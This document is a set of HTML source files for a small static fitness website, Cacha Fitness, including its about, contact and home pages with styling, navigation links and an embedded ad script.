             <script type="text/javascript">
	atOptions = {
		'key' : '07d341cfd8f77da67f0a805698453364',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/07d341cfd8f77da67f0a805698453364/invoke.js"></script>
           </div>
  <div class="down-page">
      <p class="down-para"><div class="botom-div-allpages"><a href="/index.html">
        <cite class="cite-one">Cacha</cite></a></br>
        
        &COPY; Cacha fitness all right reserved</div></br>
       <a href="https://youradchoices.com/">adchoices</a>
</br> <a href="privacy.html">
  policies</a> </br> <a href="protect my info.html">
  don't sell or share my info</a></br> <a href="contact.html">
  contact us</a></br> <a href="mailto:cacha-fitness@gmail.com">
  send us feedback</a></br> <a href="about us.html">
  about us</a>
        
      </p>
    </div>
  <footer class="cool">
    © 2025 Cacha Fitness. All rights reserved.
  </footer>
   <nav class="navbar" id="navbar">
    <div class="bottom-nav">
  <a href="index.html" class="new-nav">
<img src="house-bold.png" class="new-nav">
    <span>home</span>
  </a>
  <a href="reward.html" class="new-nav">
    <img src="gift-bold.png" alt="more">
    <span>Reward</span>
  </a>
  </nav>
</div>
  <script>
  document.addEventListener("DOMContentLoaded", function () {
    // Open Side Nav
    const span = document.querySelector(".span-one");
    const close = document.querySelector(".closebtn");

    if (span) {
      span.addEventListener("click", function () {
        document.getElementById("mySidenav").style.width = "250px";
      });
    }

    if (close) {
      close.addEventListener("click", function () {
        document.getElementById("mySidenav").style.width = "0";
      });
    }
  });
</script>
</body>

</html>
</file>

<file: about us.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>About us/Cacha fitness</title>
  <link rel="stylesheet" href="style.css">
  <style>
    body{
    margin: 0;
    padding: 0;
    line-height: 1.1;
  }
  .one{
    font-size: 20px;
    color: black;
    font-weight: bold;
    text-align: center;
    font-family:  Helvetica, sans-serif;
  }
  .two{
    font-size: 17px;
    color: black;
    font-weight: normal;
    margin-left: 10px;
    text-align: center;
    
  }
  .imp{
    font-weight: bold;
    color: orangered;
    font: 15px;
    margin-left: 17px;
    text-align: center;
  }
  footer {
      background-color: #ff5f03;
      color: white;
      text-align: center;
      padding: 10px;
      font-size: 14px;
    }
  </style>
</head>

<body>
  <div>
    <p>
  <p class="no">Cacha Fitness</p>

<p class="one">Cacha Fitness is more than just a fitness platform <p class="imp"> it's a place of growth, healing, and empowerment</p>

<p class="two">We understand that the journey to becoming your best self isn’t just physical — it's mental, emotional, and deeply personal. Whether you're working to improve your body, break free from addiction, reduce stress, or rebuild confidence, we’re here to support you every step of the way.</p>

<p class="one"> Our Purpose</p>

<p class="two">We created Cacha Fitness to be a safe space for transformation. Our goal is simple to help individuals become stronger not just in muscle, but in mindset and spirit.</p> <p class="one">
 
<p class="one">We guide our users through</p>
 <ul>
<li>Fitness support to build strength and consistency</li>
 
<li>Motivational resources to help you stay on track</li>
 
<li>Mental wellness encouragement, especially for those facing addiction, stress, or burnout</li>
 
<li>Daily reminders that progress isn’t about perfection <strong>it’s about showing up, even when it’s hard</strong></li>
</ul>
 
At Cacha Fitness, we welcome everyone from beginners looking for a fresh start to individuals seeking recovery and renewal.
 
<p class="one"> What Makes Us Different</p>
 <p class="imp">
Unl ike traditional fitness platforms, we focus on the full human</p> <p class="one">experience</p>
 
 <ul>
<li>We offer encouragement without judgment</li>
 
<li>We respect your privacy <b>no accounts, no tracking, no pressure</b></li>
 
<li>We believe in consistency over intensity every step counts</li>
 
<li>We support mental clarity, discipline, and purpose</li></ul>
 

<p class="imp">You don’t need to be perfect. You just need to keep moving forward <b>and we’ll be right there with you.</b></p>
 
<p class="one"> Our Vision</p>
 
<p class="two">Our vision is to build a healthier generation physically, mentally, and emotionally.</b> A generation that values strength, self-respect, and freedom from unhealthy cycles.</p>
 
<p class="two">Whether you're fighting addiction, building discipline, or just trying to feel better in your skin, Cacha Fitness exists to remind you: you are not alone <strong> and you can change your life.</strong>
</p>
 

 
<p class="one"> Join the Movement</p>
 
<p class="two">Start your journey with us, Quietly, rivately, Powerfully.
   <p class="me">     Cacha Fitness</p>
<p class="down-shit">Fitness for the body, Healing for the soul.</p></p>
    </p>
  </div>
  <div class="down-page">
      <p class="down-para"><div class="botom-div-allpages"><a href="index.html">
        <cite class="cite-one">Cacha</cite></a></br>
        
        &COPY; Cacha fitness all right reserved</div></br>
      <a href="https://youradchoices.com/">adchoices</a>
</br> <a href="privacy.html">
  policies</a> </br> <a href="protect my info.html">
  don't sell or share my info</a></br> <a href="contact.html">
  contact us</a></br> <a href="mailto:cacha-fitness@gmail.com">
  send us feedback</a></br> <a href="about us.html">
  about us</a>
        
      </p>
    </div>
    <footer>
    © 2025 Cacha Fitness. All rights reserved.
  </footer>
</body>

</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>contact/cacha-fitness</title><link rel="stylesheet" href="style.css ">
  <style>
      body {
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background-color: #f7f8fc;
      color: #333;
      padding: 10px
      margin:  10px;
    }
    main{
      max-width: 800px;
      margin: 30px auto;
      padding: 20px;
      background: white;
      border-radius: 8px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
      height: 400px;
    }
    h1{
      font-size: 150%;
      text-align: center;
    }
    button{
      align-items: center;
      background: white;
      width: 180px;
      box-shadow:  0 4px 12px rgba(0, 0, 0, 0.05);
      border: 1px inset black;
      border-radius: 15px;
   margin-left: 85px;
      height: 30px;
    }
    footer {
      background-color: #ff5f03;
      color: white;
      text-align: center;
      padding: 10px;
      font-size: 14px;
    }
  </style>
</head>

<body>
  <main>
    <section>
     <h1> for advertisement </h1>
      <button><a href="mailto:cachafitness/advertisement@gmail.com">tapp here</a></button>
     <h1>for any problems </h1>
      <button><a href="cacha-fitness@gmail.com">tap here</a></button>
    </section>
  </main>
  
  <div class="down-page">
      <p class="down-para"><div class="botom-div-allpages"><a href="index.html">
        <cite class="cite-one">Cacha</cite></a></br>
        
        &COPY; Cacha fitness all right reserved</div></br>
       <a href="https://youradchoices.com/">adchoices</a>
</br> <a href="privacy.html">
  policies</a> </br> <a href="protect my info.html">
  don't sell or share my info</a></br> <a href="contact.html">
  contact us</a></br> <a href="mailto:cacha-fitness@gmail.com">
  send us feedback</a></br> <a href="about us.html">
  about us</a>
        
      </p>
    </div>
  <footer>
    © 2025 Cacha Fitness. All rights reserved.
  </footer>
  
  
</body>

</html>
</file>


<file: indexs.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Welcome to Cacha Fitness</title>
  <link rel="stylesheet" href="style.css" />
  <script src="main.js" defer></script>
</head>
<body>
  <div class="top-header-pos">
    <p class="header-all">Cacha <em class="em-one">Fitness</em></p>
    <span class="span-one" onclick="openNav()">
      <img src="list-bold.png" alt="menu" width="40" height="40" />
    </span>
    <a href="notification.html" class="my-notify">
      <img src="bell-bold.png" alt="notify" width="35" height="35" />
    </a>
  </div>

  <div id="mySidenav" class="sidenav">
    <a href="#" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="div-nav"><a href="/index.html" class="notify-me">Home</a></div>
    <div class="div-nav"><a href="/privacy.html" class="notify-me">Privacy</a></div>
    <div class="div-nav"><a href="/protect my info.html" class="notify-me">Info Protection</a></div>
  </div>

  <h1>Cacha Fitness</h1>

  <main id="fix">
    <section>
      Hey there, and welcome to Cacha Fitness. Life gets busy. Maybe you’ve tried to get fit before, felt unmotivated, or didn’t know where to start. That’s okay. You’re not alone — and that’s exactly why we’re here.
    </section>
    <br/>
    <section>
      At Cacha Fitness, we built this space for you — the everyday person who wants to feel better, move better, and live better.
    </section>
    <p>We’ll give you everything you need:</p>
    <ul>
      <li>Simple workouts you can do anywhere</li>
      <li>Easy nutrition tips that fit your lifestyle</li>
      <li>Motivation when you feel like giving up</li>
      <li>Goals that make sense for you, not someone else</li>
    </ul>
  </main>

  <!-- Cards -->
  <div class="card secondgym">
    <a href="/gym.html/choose-gym.html"><button class="box">Read article</button></a>
    <div class="insideme">
      <p class="insideimg">GYM Workouts</p>
      <p class="unimp">This article is about gym workouts to improve yourself.</p>
    </div>
  </div>

  <div class="card secondhome">
    <a href="/home/home-workout.html"><button class="box">Read article</button></a>
    <div class="insideme">
      <p class="insideimg">HOME Workouts</p>
      <p class="unimp">Best tools to use while at home.</p>
    </div>
  </div>

  <div class="card secondyoga">
    <a href="/mental health/mindset.html"><button class="box">Read article</button></a>
    <div class="insideme">
      <p class="insideimg">YOGA & Mental Health</p>
      <p class="unimp">Best ways to train your mind.</p>
    </div>
  </div>

  <div class="card secondnutrition">
    <a href="/nutrition/nutrition.html"><button class="box">Read article</button></a>
    <div class="insideme">
      <p class="insideimg">NUTRITION Foods</p>
      <p class="unimp">Best foods to build the body you always desire.</p>
    </div>
  </div>

  <div class="card secondstrength">
    <a href="/strength/strength.html"><button class="box">Read article</button></a>
    <div class="insideme">
      <p class="insideimg">STRENGTH Workouts</p>
      <p class="unimp">Tips on powerlifting and building strength.</p>
    </div>
  </div>

  <!-- Footer -->
  <div class="down-page">
    <div class="botom-div-allpages">
      <a href="/index.html"><cite>Cacha</cite></a><br/>
      &copy; Cacha Fitness. All rights reserved.<br/>
      <a href="https://youradchoices.com/">AdChoices</a><br/>
      <a href="privacy.html">Policies</a><br/>
      <a href="protect my info.html">Don’t sell or share my info</a><br/>
      <a href="contact.html">Contact us</a><br/>
      <a href="mailto:cacha-fitness@gmail.com">Send us feedback</a><br/>
      <a href="about us.html">About us</a>
    </div>
  </div>

  <footer class="cool">© 2025 Cacha Fitness. All rights reserved.</footer>

  <!-- Bottom Navigation -->
  <nav class="bottom-nav">
    <a href="index.html" class="new-nav"><img src="house-bold.png" alt="Home" /><span>Home</span></a>
    <a href="reward.html" class="new-nav"><img src="gift-bold.png" alt="Reward" /><span>Reward</span></a>
  </nav>
</body>
<style>
  body {
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
}

h1 {
  color: #ff5f03;
  font-size: 30px;
  text-align: center;
  margin-top: 100px;
}
h1:first-letter {
  font-size: 40px;
  font-style: italic;
}

section, ul {
  font-size: 16px;
  margin: 20px;
  color: #222;
  line-height: 1.6;
}

ul {
  padding-left: 40px;
}

.card {
  width: 90%;
  max-width: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  margin: 20px auto;
  padding: 10px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.35);
}

.secondgym { background-image: url("https://raw.githubusercontent.com/fieme-one/Cacha-fitness/refs/heads/main/gym.jpg"); }
.secondhome { background-color: #f3f3f3; }
.secondyoga { background-color: #eaeaea; }
.secondnutrition { background-color: #f0f0f0; }
.secondstrength { background-color: #ddd; }

.insideme {
  background: rgba(0, 0, 0, 0.3);
  padding: 10px;
  border-radius: 15px;
  color: white;
  font-weight: bold;
  margin-top: 10px;
}

.insideimg {
  font-size: 18px;
}

.unimp {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.8);
}

.box {
  margin-top: 10px;
  padding: 10px;
  border: none;
  border-radius: 12px;
  background: rgba(0,0,255,0.4);
  transition: 0.3s;
  width: 80%;
}
.box:hover {
  background: rgba(255,95,3,0.6);
  color: #fff;
}
.box:active {
  background: rgba(255,95,3,1);
}

.bottom-nav {
  position: fixed;
  bottom: 0;
  width: 100%;
  background: #10101a;
  display: flex;
  justify-content: space-around;
  align-items: center;
  height: 70px;
  z-index: 999;
}
.new-nav {
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 12px;
  color: #aaa;
  text-decoration: none;
}
.new-nav img {
  width: 30px;
  height: 24px;
  margin-bottom: 4px;
  filter: contrast(20%);
}
.new-nav img:hover {
  filter: brightness(0) saturate(100%) invert(67%) sepia(34%) saturate(2840%) hue-rotate(348deg) brightness(98%) contrast(107%);
}
.cool {
  margin-bottom: 90px;
  text-align: center;
  font-size: 14px;
}ى
</style>
</html>
</file>
